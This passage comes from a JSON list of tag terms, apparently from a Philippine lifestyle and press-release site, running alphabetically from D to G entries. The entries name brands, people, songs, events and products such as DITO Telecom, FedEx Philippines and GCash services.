DESTRUCTION"},{"term":"DEMI"},{"term":"DENȲ"},{"term":"DEPARTURE music"},{"term":"DEWALT"},{"term":"DEYAN Construction"},{"term":"DHL Express and Brother Industries"},{"term":"DIRT FEMME"},{"term":"DITO Home UNLI 5G WiFi"},{"term":"DITO Mobile Postpaid FLEXPlans"},{"term":"DITO Rewards"},{"term":"DITO Telecom"},{"term":"DJ Alesso"},{"term":"DJ Aryan"},{"term":"DJ Bonobo"},{"term":"DJ Callum"},{"term":"DJ Cash Money"},{"term":"DJ Gerard"},{"term":"DJ Jason"},{"term":"DJ Jessica Milner"},{"term":"DJ Khaled"},{"term":"DJ Kirill Doomski"},{"term":"DJ Macoy"},{"term":"DJ Mars Miranda"},{"term":"DJ Matoma"},{"term":"DJ Ms. Badkiss"},{"term":"DJ Neil Armstrong"},{"term":"DJ Nicole Hyala"},{"term":"DJ Nina Saputil"},{"term":"DJ Nix Dam P"},{"term":"DJ Papi"},{"term":"DJ R3HAB"},{"term":"DJ Ron Poe"},{"term":"DJ Rosalyn Lee"},{"term":"DJ Sean Tyas"},{"term":"DJ Seinfeld"},{"term":"DJ Simon Patterson"},{"term":"DJ Toby"},{"term":"DJ Tracy Abad"},{"term":"DJI"},{"term":"DJP Collection"},{"term":"DJs John Paul Lee"},{"term":"DK Tijam"},{"term":"DMC Philippines"},{"term":"DNY"},{"term":"DONGROSSO"},{"term":"DONGURIZU"},{"term":"DON’T BE DUMB"},{"term":"DON’T!"},{"term":"DOPE!"},{"term":"DOPE! music"},{"term":"DOT"},{"term":"DOT Property Philippines Awards 2023"},{"term":"DOT Property Philippines Awards 2025"},{"term":"DOTR"},{"term":"DPC"},{"term":"DQ Blizz"},{"term":"DQ10 TV"},{"term":"DSE Awards"},{"term":"DSTM"},{"term":"DTV20"},{"term":"DUA•RHYTHM"},{"term":"DUNGKA!"},{"term":"DVent Pictures"},{"term":"DXOMARK’s Gold Display Label"},{"term":"DZMM Teleradyo"},{"term":"Da Nang"},{"term":"Da-iCE TERMiNaL"},{"term":"Daang Hari"},{"term":"Dabs.com"},{"term":"Daejoong Kim"},{"term":"Dagitab Digital"},{"term":"Dahil sa Pag-ibig"},{"term":"Dahlia"},{"term":"Dahlia Heussaff"},{"term":"Daiki Suzuki"},{"term":"Daily Advance Ultra Hydrating Lotion"},{"term":"Daily Facial Moisturizer SPF15"},{"term":"DailyFix"},{"term":"DailyFix Power Run"},{"term":"Dainty Group"},{"term":"Dainty Group Asia"},{"term":"Daiso Japan"},{"term":"Daisy Jones \u0026 The Six"},{"term":"Daisy T. Chua"},{"term":"Dalawa"},{"term":"Dale Rosales"},{"term":"Damiano David"},{"term":"Damien Chaezelle"},{"term":"Dan Churchill"},{"term":"Dan Hernandez"},{"term":"Dan Horan"},{"term":"Dan Jose D. Duplito"},{"term":"Dan Marsh"},{"term":"Dan Matutina"},{"term":"Dan Niederer"},{"term":"Dan Palami"},{"term":"Dan Reynolds"},{"term":"Dance Alone"},{"term":"Dance Around It"},{"term":"Dance Like You"},{"term":"Dance for Life"},{"term":"Dance on the World"},{"term":"Dancing In The Shadows"},{"term":"Dancing in Babylon"},{"term":"Dancing in my bad life"},{"term":"Dandelion"},{"term":"Dang de Leon"},{"term":"Dani Castano"},{"term":"Daniel Boulud"},{"term":"Daniel Craig"},{"term":"Daniel Menezes"},{"term":"Daniel Platzman"},{"term":"Danielle Bradebery"},{"term":"Danish"},{"term":"Danna Paola"},{"term":"Dannica Suazo"},{"term":"Danny Pudi"},{"term":"Danone"},{"term":"Daphne"},{"term":"Daphne Oseña-Paez"},{"term":"Daphne Oseña-Paez and Jenni Epperson"},{"term":"Dare to Crave"},{"term":"Daren Southwell"},{"term":"Dariusz Machej"},{"term":"Darlene"},{"term":"Darna"},{"term":"Darren"},{"term":"Daryl Dixon"},{"term":"Dash Lunde"},{"term":"Dasmarinas City"},{"term":"Dasmariñas"},{"term":"Dasmariñas City"},{"term":"Datto 脱兎"},{"term":"Datu Puti"},{"term":"Davao Fashion and Design Council Foundation"},{"term":"Davao Fashion and Design Council Foundation Inc."},{"term":"Dave Jonathan Lamar"},{"term":"Dave Lamar"},{"term":"Dave Moralde"},{"term":"Dave Mustaine"},{"term":"Dave Reed"},{"term":"David Ellefson"},{"term":"David Foster  concert"},{"term":"David Guetta"},{"term":"David Li"},{"term":"David Lim"},{"term":"David Lynch"},{"term":"David Minol"},{"term":"David Voth"},{"term":"David Yates"},{"term":"Davide Grasso"},{"term":"DayDay. SUPER LIVE 2025"},{"term":"Dazed and Confused"},{"term":"De La Salle - College of Saint Benilde"},{"term":"Dead Oceans"},{"term":"Dead to Me"},{"term":"Deadbeat"},{"term":"Dean Dezius"},{"term":"Dean Geyer"},{"term":"Dear Dina"},{"term":"Dear Evan Hansen theater"},{"term":"Dear Joe"},{"term":"Dear Life"},{"term":"Death's Game"},{"term":"Debit Card"},{"term":"December 12"},{"term":"Decorio Eggs"},{"term":"Deena Lynch"},{"term":"Deeper"},{"term":"Deepesh Trivedi"},{"term":"Def Jam"},{"term":"Def Jam Philippines"},{"term":"Def Tech"},{"term":"Definitely"},{"term":"Dekada Food Bazaar"},{"term":"Del Monte Extra Creamy Carbonara Pasta"},{"term":"Del Monte Pasta Happy Hour"},{"term":"Del Monte Philippines"},{"term":"Del Rey"},{"term":"Delete Ya"},{"term":"Delgado Brothers Group"},{"term":"Delia Barrios"},{"term":"Delightful December"},{"term":"Delikado"},{"term":"Delirium"},{"term":"Demi Padua"},{"term":"Demi-Leigh Nel-Peters"},{"term":"Demon Slayer: Kimetsu no Yaiba Infinity Castle"},{"term":"Denise Barbers"},{"term":"Denise Lee"},{"term":"Dennis Martin"},{"term":"Dennis Rodman"},{"term":"Dennis Trillo"},{"term":"Denny's America's Diner"},{"term":"Denny’s"},{"term":"Deon Del Mundo"},{"term":"Department of Advertising and Public Relations"},{"term":"Department of Dental Medicine"},{"term":"Department of Education."},{"term":"Department of Information and Communications Technology"},{"term":"Department of Science and Technology"},{"term":"Department of Tourism (DOT)"},{"term":"Department of Tourism 8th Philippine International Farm Tourism Conference"},{"term":"Derek Callow"},{"term":"Derek Chua"},{"term":"Derek Espinosa"},{"term":"Derek Tumala"},{"term":"Derik Baker"},{"term":"Derrick Rose"},{"term":"Descopr Incorporated"},{"term":"Design To Build"},{"term":"DesignLine"},{"term":"Designers Circle Philippines"},{"term":"Designers Invitation Project"},{"term":"Desire"},{"term":"Destiny Cable"},{"term":"Detective Conan"},{"term":"Determinado"},{"term":"Deutsche Gesellschaftfür Internationale Zusammenarbeit"},{"term":"Dev Team"},{"term":"Devant"},{"term":"Devant 3D Smart TV"},{"term":"Development Budget Coordination Committee"},{"term":"Development League"},{"term":"Deviate NITRO™ 3"},{"term":"Devirginized"},{"term":"Dewha"},{"term":"Di Ka Akin"},{"term":"Di Umiinom"},{"term":"Diabetes and Metabolism"},{"term":"Diablo® Immortal Edition"},{"term":"Diageo Reserve Philippines"},{"term":"Diageo Reserve World Class 2016"},{"term":"Diamond Award"},{"term":"Diana Ross Gragasin"},{"term":"Diana Stalder"},{"term":"Dianne Abella"},{"term":"Diego Loygaza"},{"term":"Different People"},{"term":"DigiCon"},{"term":"DigiCon 2025"},{"term":"DigiPinas"},{"term":"DigiPluPlus"},{"term":"DigiPlus Foundation"},{"term":"Digido Finance Corp."},{"term":"Digital Bank of the Year"},{"term":"Digital Banker's Global Private Banking Innovation Awards 2023"},{"term":"Digital Beauty Academy"},{"term":"Digital Edge Holdings Pte. Ltd."},{"term":"Digital Excellence Awards"},{"term":"Digital Film"},{"term":"Digital Horizons"},{"term":"Digital Imaging"},{"term":"Digital Infrastructure"},{"term":"Digital Inverter"},{"term":"Digital Thumbprint Program"},{"term":"Digital Transformation ng Pilipinas"},{"term":"Digital Walker"},{"term":"Digital Young Creators"},{"term":"Digs Dimagiba"},{"term":"Dilaw"},{"term":"Dillingers 1903 Steak and Brew"},{"term":"Dillon Francis"},{"term":"Dindo Caraig"},{"term":"Dine-In"},{"term":"Dingalan Community College"},{"term":"Dinna Zaratan"},{"term":"Dinsey+"},{"term":"Diomedes Saraza Jr"},{"term":"Dipha Barus"},{"term":"Direct"},{"term":"Directions VI"},{"term":"Director Emmeline L. Verzosa"},{"term":"Director Lee Jong-jae"},{"term":"Director Park Shin-woo"},{"term":"Director Park Yu-young"},{"term":"Directories Philippines Corporation"},{"term":"Disco"},{"term":"Discover-E Food Festival"},{"term":"Discovery"},{"term":"Discovery Country Suites"},{"term":"Discovery Prime"},{"term":"Discovery Primea Makati"},{"term":"Discovery Shores"},{"term":"Discovery World Corporation"},{"term":"Discovery hotels"},{"term":"Disney Princesses"},{"term":"Disney in Blue"},{"term":"Distance and Motion"},{"term":"Dito Tayo sa Pasko"},{"term":"Divatress"},{"term":"Diversity Company of the Year"},{"term":"Divine Mercy"},{"term":"Diwata"},{"term":"Do Good"},{"term":"Docking System"},{"term":"Dole-licious Day"},{"term":"Dolly de Leon"},{"term":"Dominic Dorol"},{"term":"Dominique Roque"},{"term":"Don Cheadle"},{"term":"Don Salvador Benedicto City"},{"term":"Don “The Dragon” Wilson"},{"term":"Don't Blame the Kids"},{"term":"Don't Go Yet"},{"term":"Don't Leave Me"},{"term":"Don't Look Down"},{"term":"Dona Elena Olive Oi"},{"term":"Dona Julia Vargas Avenue"},{"term":"Donald Duck"},{"term":"Donna Johnson"},{"term":"Don’t Blame The Kids Apparel Co."},{"term":"Don’t Fall Asleep To This"},{"term":"Don’t Leave Yet"},{"term":"Don’t Let Go"},{"term":"Don’t Let Me Go"},{"term":"Don’t Tell Nobody"},{"term":"Don’t Worry"},{"term":"Dopa(MINE)"},{"term":"Dope Dance"},{"term":"Dora's Best Friends Picnic"},{"term":"Dorothy Perkins"},{"term":"Dotonburi"},{"term":"Doubt Me"},{"term":"Down Down Down Down"},{"term":"Down Syndrome Association of the Philippines"},{"term":"Down Town"},{"term":"Downtown"},{"term":"Downy PANAta Brand Building Awards"},{"term":"Dr.  Ma. Kristina V. Fernand"},{"term":"Dr. Albert Jo"},{"term":"Dr. Alex Vi"},{"term":"Dr. Alexander Co Abad"},{"term":"Dr. Alfredo R.A. Bengzon"},{"term":"Dr. Anna Palabyab"},{"term":"Dr. Antonio Hila"},{"term":"Dr. Danny Magtanong"},{"term":"Dr. Emelita Roleda"},{"term":"Dr. Jaime G. Ignacio"},{"term":"Dr. Jane Goodall"},{"term":"Dr. Johann Michael Reyes"},{"term":"Dr. Kaycee Reyes"},{"term":"Dr. Ma. Kristina V. Fernand"},{"term":"Dr. Mary Jane S. Torres"},{"term":"Dr. Matt Killingsworth"},{"term":"Dr. Mike Muin"},{"term":"Dr. Patrick Flores"},{"term":"Dr. Percival P. Pangilinan"},{"term":"Dr. Richard L. Nepomuceno"},{"term":"Dr. Shiba'"},{"term":"Dr.Skin"},{"term":"Drag Playhouse Philippines"},{"term":"Drag Race"},{"term":"Drag Race Philippines"},{"term":"Drag Revolution"},{"term":"Dragon Bar"},{"term":"Dragon Boat"},{"term":"Dragon Court"},{"term":"Dragons of Asia"},{"term":"Dream"},{"term":"Dream Big Pilipinas Football Association"},{"term":"Dream Home Deals"},{"term":"Dream Makers"},{"term":"Dream Project Philippines"},{"term":"Dream Wedding Challenge"},{"term":"Dream of Pearl"},{"term":"Dreva"},{"term":"Drifters"},{"term":"Drive"},{"term":"Drive Thru"},{"term":"Droidz"},{"term":"Drytec"},{"term":"Dual Def Plans"},{"term":"Dubai Chocolate"},{"term":"DuckWorld PH"},{"term":"Duckwrth"},{"term":"Dudz Teraña"},{"term":"Dugenia"},{"term":"Duke San Juan"},{"term":"Dumagat tribe"},{"term":"Dune"},{"term":"Duolingo"},{"term":"Dusit Thani Hotel"},{"term":"Duty Free Philippines"},{"term":"Duyan ng Magiting"},{"term":"Duyog"},{"term":"Dwight Howard"},{"term":"Dyesebel"},{"term":"Dying To Love"},{"term":"D’Best Ka! Panda Awards"},{"term":"E!"},{"term":"E! Bloggers Ball 2017"},{"term":"E-Jay Zhang"},{"term":"E-Side 2"},{"term":"E.A. Rocha"},{"term":"EA Global Supply Chain Solutions Philippines Inc."},{"term":"EA Guzman"},{"term":"EAW Avalon"},{"term":"ECHOES OF CROATIA in the Philippines"},{"term":"EDGAR SAN DIEGO"},{"term":"EFE"},{"term":"EK musical cd"},{"term":"EK storybook"},{"term":"ELIFE S5.5"},{"term":"EMCOR"},{"term":"ENCANTADA"},{"term":"ENOUGH"},{"term":"EON Productions"},{"term":"EPR Law"},{"term":"ERA TO ERA"},{"term":"EROC Philippines"},{"term":"ESGS 2023"},{"term":"ESL FACEIT Group"},{"term":"EV"},{"term":"EVERSHINE"},{"term":"EVOLVE"},{"term":"EXCORE Construction \u0026 Development Corp."},{"term":"EXTRA BASS"},{"term":"EZ Draw ‘N Store Activity Center"},{"term":"Earned-Wage Access"},{"term":"Earth Day Run"},{"term":"Earth Day Run 2016"},{"term":"Earthly Delights"},{"term":"East Bay Residences"},{"term":"EastWest"},{"term":"EastWest Agea"},{"term":"EastWest Ageas Insurance"},{"term":"Easter Spring Party"},{"term":"Easter Weaving"},{"term":"Eastern Visayas"},{"term":"Eastwood Manila"},{"term":"Easy Leggings"},{"term":"Easy Pha-Max Wheatgrass Lemon"},{"term":"Easy Pha-max"},{"term":"Easy Pha-max Wheatgrass"},{"term":"Easy-to-Own"},{"term":"EasyBrand"},{"term":"EasyPro"},{"term":"Easytrip Toll RFID"},{"term":"Eat Campaign"},{"term":"Eat The Acid"},{"term":"Eat Well"},{"term":"Eat-All-You-Can"},{"term":"Eaves fiber cement boards"},{"term":"Ebe Dancel with The Manila String Machine: The Repeat"},{"term":"Ebe Dancel with The Manila String Machine: The Repeat Concert"},{"term":"Ebike festival"},{"term":"EcOrganic"},{"term":"Echorsis"},{"term":"Eco Cup"},{"term":"Eco Hotels Philippines"},{"term":"Eco Run"},{"term":"EcoFlow PowerOcean"},{"term":"EcoMatcher Ltd"},{"term":"EcoVadis 2024 Sustainability Performance Overview"},{"term":"Ecoparadise Deoxidation Center"},{"term":"EdVision program"},{"term":"Eddie Garcia Law"},{"term":"Eddie Marsan"},{"term":"Eddie Redmayne"},{"term":"Eddie Vega"},{"term":"Ederlezi"},{"term":"Edgardo Cabarios"},{"term":"Edge® 550"},{"term":"Edge® 850"},{"term":"Edgy Collection"},{"term":"Edifice"},{"term":"Edlene Cabral"},{"term":"Edu Manzano"},{"term":"Educate and Rear Orphans"},{"term":"Education@theMargins"},{"term":"Edward Kyle Secades"},{"term":"Edward Ling"},{"term":"Edward Norton"},{"term":"Edward Pank"},{"term":"Edwin Javaluyas"},{"term":"Efren Penaflorida"},{"term":"Ego"},{"term":"Eighty Ninety"},{"term":"Eko Baquial"},{"term":"Eko Eko"},{"term":"El Pollo Loco"},{"term":"El Shaddaisenator"},{"term":"Elaia Green Vehicles Corporation"},{"term":"Elaine Francisco"},{"term":"Elaisha Monique"},{"term":"Elan Awards"},{"term":"Elderly Filipino Week"},{"term":"Elderly Filipino Week 2024"},{"term":"Election 2018"},{"term":"Electric Studio"},{"term":"Electrolux Clothes Donation hub"},{"term":"Electronic Medical Record"},{"term":"Electronic Sports and Gaming Summit"},{"term":"Electronic Waste Collection"},{"term":"Eli Bonsol"},{"term":"Elijah Canlas"},{"term":"Ella Galvin"},{"term":"Ellen Adarna"},{"term":"Ellen Isturis"},{"term":"Ellen Lising"},{"term":"Ellie De Castro"},{"term":"Elmer Sabal"},{"term":"Eloisa Balmoris"},{"term":"Elon Musk"},{"term":"Elora Espano"},{"term":"Elyu"},{"term":"Emborg Cheesarap Cook-off Challenge"},{"term":"Embrace"},{"term":"Embrace: A Mother's Love"},{"term":"Emergency Preparedness Forum 2023"},{"term":"Emilio Daez"},{"term":"Emirates A380"},{"term":"Emirates Airline"},{"term":"Emirates Dubai 7s"},{"term":"Emirates Skytrax World Airline Awards 2022"},{"term":"Emma Bunton"},{"term":"Emma DigiZone"},{"term":"Emma Hope Allwood"},{"term":"Emmanuel C. Lorenzana"},{"term":"Emmanuel Olano"},{"term":"Emmy"},{"term":"Emmy Meli"},{"term":"Emmy Rossum"},{"term":"Emo Night Bangkok"},{"term":"Emo Night Manila"},{"term":"Emotional"},{"term":"Empoy"},{"term":"Ena Matsuri"},{"term":"Enco W11"},{"term":"Enco X2"},{"term":"Encyclopedia of Philippine Art"},{"term":"End of Summer"},{"term":"Endamol Shine"},{"term":"Energy Mirror: The Prelude"},{"term":"Enervon Prime"},{"term":"Engage to Change"},{"term":"Engineered Garments"},{"term":"Engr. Enrico M. Alvarez"},{"term":"Enigma Music City 2025"},{"term":"Enrique Tayag"},{"term":"Entertainment City"},{"term":"Entrasol Platinum"},{"term":"Entrepreneur \u0026 Franchise Expo 2015"},{"term":"Entrepreneurs’ Organization"},{"term":"Enzo Squillantini"},{"term":"Ephesus Teatron Group Inc."},{"term":"Era Series"},{"term":"Eraserheads Electric Fun Music Festival"},{"term":"Eraserheads: Electric Fun Music Festival"},{"term":"Erceflora Kiddie"},{"term":"Erehwon Center for the Arts"},{"term":"Eric Alberto"},{"term":"Eric Dela Cruz"},{"term":"Eric Lee"},{"term":"Eric Yu"},{"term":"Eric ‘Eruption’ Tai"},{"term":"Ericsson"},{"term":"Ericsson Imagine Live 2024"},{"term":"Erika Raffai"},{"term":"Erin LeCount"},{"term":"Ermita"},{"term":"Ernest Cu"},{"term":"Ernestina Magboo"},{"term":"Ernesto Colnago"},{"term":"Ero808"},{"term":"Erocm tech"},{"term":"Erwin Armovit"},{"term":"Erwin Lacsa"},{"term":"Erwin Romulo"},{"term":"Escuela de San Lorenzo Ruiz"},{"term":"Esports Federation Cambodia"},{"term":"Esports World Cup Foundation"},{"term":"Essential Floss"},{"term":"Estancia"},{"term":"Etaily"},{"term":"Etihad Airways"},{"term":"Etiqa Philippines"},{"term":"Eton City"},{"term":"Eula Caballero"},{"term":"Eula Cabellero"},{"term":"Eunice Acejo"},{"term":"Eureka"},{"term":"Europa music"},{"term":"European Chamber of Commerce of the Philippines"},{"term":"European Talent Cup"},{"term":"Eurozen"},{"term":"Eusebio Quinones"},{"term":"Evan Saxon Productions"},{"term":"Evelyn Del Mundo"},{"term":"Even in Arcadia"},{"term":"Events Center"},{"term":"Events Management and Consultancy"},{"term":"Evernote"},{"term":"Every Little Ladder"},{"term":"Everybody"},{"term":"Everything Goes On"},{"term":"Everything I Thought I Was"},{"term":"Everything I've Wanted To Say"},{"term":"Everything's Beautiful"},{"term":"Everything’s Gonna Be Alright"},{"term":"Everywhere All the Time"},{"term":"Everywhere Everything All At Once"},{"term":"Evia Center Vista City"},{"term":"Evolution Kit"},{"term":"Executive Chef Mia Katigbak"},{"term":"Executive Chef Rexsan Abarquez"},{"term":"Exhibition"},{"term":"Expander"},{"term":"Expectations"},{"term":"Experience Stores"},{"term":"Express Deposit Machine"},{"term":"Express Mobile"},{"term":"Express Phone"},{"term":"Extended Producer Responsibility"},{"term":"Extra Creamy Halo-Halo"},{"term":"Extraordinary Rockeoke Session"},{"term":"Eye-Able®"},{"term":"EyeBags"},{"term":"EyeSite Mandaluyong"},{"term":"Eyes Mo"},{"term":"F. Ortigas Jr. Avenue"},{"term":"F. Sionil Jose Centennial Celebration: Congress"},{"term":"F.H. Batacan"},{"term":"F.HERO"},{"term":"F.I.L.T.H"},{"term":"F.I.L.T.H."},{"term":"F.R.I.E.N.D.S"},{"term":"F1 Plus"},{"term":"F1 Singapore Grand Prix"},{"term":"F1: the (Un)serious Race Series – The Super Ultimate Japanese Racing Challenge Show"},{"term":"F1s"},{"term":"F4"},{"term":"FACETS"},{"term":"FAKE SUEDE"},{"term":"FAMAS Prestige Awards 2025"},{"term":"FATAL FURY: City of the Wolves"},{"term":"FEATR"},{"term":"FERG"},{"term":"FEU Auditorium"},{"term":"FEU Bamboo Band"},{"term":"FEU Chorale"},{"term":"FEU Drum and Bugle Corps"},{"term":"FEU Institute of Technology"},{"term":"FHI 360"},{"term":"FIBA World Cup"},{"term":"FIFA Women’s Futsal World Cup"},{"term":"FIFA World Cup"},{"term":"FIFA World Cup Qatar 2022"},{"term":"FIFTY FIFTY"},{"term":"FILA"},{"term":"FILIPINIANA x OBRA"},{"term":"FIND THE ORBIT"},{"term":"FINIX"},{"term":"FITS"},{"term":"FIVB Volleyball Men’s World Championship 2025"},{"term":"FLIQUE"},{"term":"FLOW"},{"term":"FOX + App"},{"term":"FOX International Channels"},{"term":"FOX Networks Group"},{"term":"FOX Networks Group Asia"},{"term":"FOX Networks Group Philippines"},{"term":"FOX life"},{"term":"FOXlife"},{"term":"FREE Foot Spa"},{"term":"FRENEMIES"},{"term":"FRIENDS:FOREVER"},{"term":"FROM FLORIDA'S FINEST DELU\/XXX [for my delusional ex]"},{"term":"FROM ZERO music"},{"term":"FRUITS ZIPPER"},{"term":"FUFN (Fuck You For Now)"},{"term":"FUJINON"},{"term":"FUJUFILM Philippines"},{"term":"FWA"},{"term":"FWD"},{"term":"FWD Life Insurance Corporation"},{"term":"Faas"},{"term":"Faas 200"},{"term":"Faas 250"},{"term":"Fabio Makisig"},{"term":"Fabrizio's Frozquillos"},{"term":"Facebook Messenger"},{"term":"Facial Contouring"},{"term":"Facial Lotion"},{"term":"Facial Rejuvenation"},{"term":"Fair Isle V Neck Vest"},{"term":"Fairfield"},{"term":"Fairmont Hotel"},{"term":"Fairmont Makati"},{"term":"Fairweather Friends"},{"term":"Faith Community School"},{"term":"Faith and Grace Everyday"},{"term":"Faithless"},{"term":"Falcon Esports"},{"term":"Fall"},{"term":"Fall 2012 Collection"},{"term":"Fall 2014 CampaignForever 21"},{"term":"Fall Collection"},{"term":"Fall In Your Arms (YVES V Remix)"},{"term":"Fall-Winter Collection"},{"term":"Fall\/Holiday 2016"},{"term":"Fall\/Winter 2022 collection"},{"term":"Fall\/Winter LifeWear Collection"},{"term":"Fall\/Winter season"},{"term":"Falling Out"},{"term":"Falling for You"},{"term":"Family Entertainment Center"},{"term":"Family Savings Bank"},{"term":"Family Style Shots winners"},{"term":"FanFest 2024"},{"term":"FanFest 2025"},{"term":"Fana"},{"term":"Fangirl: The Tour"},{"term":"Fanslinger"},{"term":"Fantastic Beasts and Where to Find Them"},{"term":"Farah"},{"term":"Farmers Market"},{"term":"Farmers Plaza"},{"term":"FasTrack Technology"},{"term":"Fashion Hall"},{"term":"Fast Retailing Philippines"},{"term":"Fast Track"},{"term":"Fast Zone"},{"term":"Faux Fur"},{"term":"Fear Us"},{"term":"FedEx Authorized ShipCenter"},{"term":"FedEx Cares"},{"term":"FedEx Express Philippines"},{"term":"FedEx Innovation Lab"},{"term":"FedEx Philippines"},{"term":"FedEx Ship Manager™"},{"term":"FedEx Surround®"},{"term":"FedEx\/Junior Achievement International Trade Challenge"},{"term":"Fedde Le Grand"},{"term":"Feed the Children"},{"term":"Feel Great"},{"term":"Feel Like Rubber"},{"term":"Feeling Climate Change to the Bone"},{"term":"Feelin’ FreshIN Online Game"},{"term":"Feid"},{"term":"Felip"},{"term":"Felix Hidalgo"},{"term":"Fenix Esports"},{"term":"Ferdie Abuel"},{"term":"Ferdiliza Dela Cruz"},{"term":"Ferdinand Macabanti"},{"term":"Ferdinand Porsche"},{"term":"Fern-D"},{"term":"Fernand Zobel de Ayala"},{"term":"Fernando Amorsolo"},{"term":"Ferrero"},{"term":"Festival de Cannes 2017"},{"term":"Fibrefill Manufacturing"},{"term":"Fictional Illustrations"},{"term":"Fidelio"},{"term":"Fidelio L1"},{"term":"Fidelio M1"},{"term":"Fifth Dynamics"},{"term":"Figaro Coffee Group"},{"term":"Fight or Flight"},{"term":"Fil Dela Cruz"},{"term":"Filbar’s"},{"term":"Filemon D. Tanchoco"},{"term":"Filemon D. Tanchoco Scientific Discoverer Award Ceremony"},{"term":"Filinvest Tent"},{"term":"Filipina5"},{"term":"Filipino Martial Art"},{"term":"Filipino Martial Arts"},{"term":"Filipino Music Awards"},{"term":"Filipino Social Media Tutorial"},{"term":"Filipino custard"},{"term":"Filipino designer"},{"term":"Filipino spirit"},{"term":"Filipino-Canadian"},{"term":"Filipino-Chinese"},{"term":"Filipino-Italian Chamber Music Concert"},{"term":"Film Development Council of the Philippines"},{"term":"Filtr"},{"term":"Final Fantasy"},{"term":"Find N2 Flip"},{"term":"Find N3 Flip"},{"term":"Find N5"},{"term":"Find Something Whoa"},{"term":"Find X8 Series"},{"term":"Finding Nellie"},{"term":"Finding Nellie Project"},{"term":"Fine Fragrance Collection"},{"term":"Fine Line"},{"term":"Finestra"},{"term":"Fire"},{"term":"Fire Force Season 3 Cour 2"},{"term":"Fire Prevention Month"},{"term":"Firepower"},{"term":"Firestarters Manila Productions"},{"term":"First"},{"term":"First Heartbreak"},{"term":"First Light"},{"term":"First Time"},{"term":"First Tribeca Football Festival"},{"term":"Fisher-Price"},{"term":"Fishermall Malabon"},{"term":"Fisht Olympic Stadium"},{"term":"FitFlop"},{"term":"Fitness Boot Camp"},{"term":"Fitness First Philippines"},{"term":"Fitterkarma"},{"term":"Fitz Gerard Villafuerte"},{"term":"Five Spices"},{"term":"FiveE-Com Center"},{"term":"Flagship Forever"},{"term":"Flagship Product Launch 2022"},{"term":"Flamenco"},{"term":"Flaming Queso"},{"term":"Flannel Check Shirt"},{"term":"Flare 3"},{"term":"Flash"},{"term":"Flashing Lights"},{"term":"Flatbush Zombies"},{"term":"Flavonoids"},{"term":"Flavors of Home Festival"},{"term":"Flaws in Our Design"},{"term":"Fleabag"},{"term":"Fleece Jacket"},{"term":"Flex Technology"},{"term":"Flict G"},{"term":"Flict-G"},{"term":"Flight of the White Rekusasu"},{"term":"Flights of Fancy"},{"term":"Flor Marie Sta. Romana Cruz"},{"term":"Floral Cake Collection"},{"term":"Florence"},{"term":"Flow X13"},{"term":"Flow Z13"},{"term":"Flower Girl"},{"term":"Flown Away"},{"term":"Floy Quintos"},{"term":"Fly \u0026 Live Anywhere"},{"term":"Fly Better"},{"term":"Fly in 6 Seconds"},{"term":"Focus"},{"term":"Fonterra"},{"term":"Food Court"},{"term":"Food Fix with Erwan Heussaff"},{"term":"Food Street"},{"term":"Food and Agriculture Organization"},{"term":"Food and Drug Administration"},{"term":"For Goodness Cake"},{"term":"For Keeps"},{"term":"ForEVERs"},{"term":"Forbes Park"},{"term":"Forbes Town"},{"term":"Force"},{"term":"Ford Mustang"},{"term":"Ford Valencia"},{"term":"Forest Lake"},{"term":"Forest Lake Memorial Parks"},{"term":"Forest Music Band Dung Dda Koong"},{"term":"Forever 21 Philippines"},{"term":"Forever And A Day"},{"term":"Forever Barkada"},{"term":"Forever Chuck Scene"},{"term":"Forever My Love"},{"term":"ForeverRun NITRO™ 2"},{"term":"Forget About Us"},{"term":"Forgiveness"},{"term":"Form"},{"term":"Formula 1®"},{"term":"Formula E Edition"},{"term":"Formula Pink"},{"term":"Forte"},{"term":"Fortune Southeast Asia 500"},{"term":"Fortune at the Top"},{"term":"Fostering Education \u0026 Environment for Development"},{"term":"Fotomoto PH"},{"term":"Fotomoto: Beneath the Streets"},{"term":"Foton Philippines"},{"term":"Foton ambulance"},{"term":"Foundation"},{"term":"Founders Launchpad"},{"term":"Four Golden Arrow award"},{"term":"Fourth Impact"},{"term":"Fox International Channel"},{"term":"Fox Philippines"},{"term":"Fragrance"},{"term":"Frail"},{"term":"Frances Cabatuando"},{"term":"Franchesca Lagua"},{"term":"Francine Diaz"},{"term":"Francine Uy"},{"term":"Francis Garcia"},{"term":"Francis Hussein Mamasabulod"},{"term":"Francis Macatulad"},{"term":"Franco Bertoli"},{"term":"Franco Rodriguez"},{"term":"Frank Ely"},{"term":"Frank Ferguson"},{"term":"Frankfurt"},{"term":"Frankie Cortes"},{"term":"Franklin Baker Company of the Philippines"},{"term":"Franz Ferdinand"},{"term":"Franzia"},{"term":"Franzia Executive Cycling Team"},{"term":"Freaky Fright Day"},{"term":"Freda Luo"},{"term":"Freddie Aguilar"},{"term":"Freddie Webb"},{"term":"Freddy Herrera"},{"term":"Frederick Feliciano"},{"term":"Frederick Peralta"},{"term":"Free Comic Book Day"},{"term":"FreeBuds 7i"},{"term":"FreeBuds Lipstick"},{"term":"FreeClip Earbuds"},{"term":"Freedom"},{"term":"Freedon"},{"term":"Freelance"},{"term":"French Vanilla"},{"term":"Fresh Options"},{"term":"Fresh Start Farm"},{"term":"FreshIN"},{"term":"FreshIN 2.0 Inverter"},{"term":"FreshIN 3.0"},{"term":"Friendster"},{"term":"Frisco"},{"term":"Frogmonster"},{"term":"From the Field to the Concert Hall"},{"term":"Frostinos"},{"term":"Fucked Up Summer"},{"term":"Fullerton Health"},{"term":"Fun Day"},{"term":"Fun Taiwan"},{"term":"Funeral Soundtrack #4"},{"term":"Funk Wav Bounces Vol. 2"},{"term":"Funtouch OS 13"},{"term":"Fusion Aura"},{"term":"Future Ready"},{"term":"Fuzzy Feeling"},{"term":"G FEST 2024"},{"term":"G Fair Awards"},{"term":"G Force"},{"term":"G Raffle Rush"},{"term":"G+ PH"},{"term":"G-Factory Premium"},{"term":"G-Force Poppers"},{"term":"G-Gantic Goal"},{"term":"G-Gantic Goals"},{"term":"G-Star Raw"},{"term":"GABBA"},{"term":"GAC Motor Philippines"},{"term":"GALAXY Note 10.1"},{"term":"GALAXY Note 8.0"},{"term":"GALAXY Tab 10.1"},{"term":"GALAXY Tab 3 Lite"},{"term":"GALAXY Tab 4"},{"term":"GATHER Limited Edition"},{"term":"GATTÜSO"},{"term":"GAYLE"},{"term":"GBP"},{"term":"GBPI"},{"term":"GBayanihan"},{"term":"GBorthday"},{"term":"GCash GGives"},{"term":"GCash Mommy"},{"term":"GCash SoundPay"},{"term":"GCash Spotlight"},{"term":"GCash Watch Pay"},{"term":"GCredit"},{"term":"GCrypto NFT 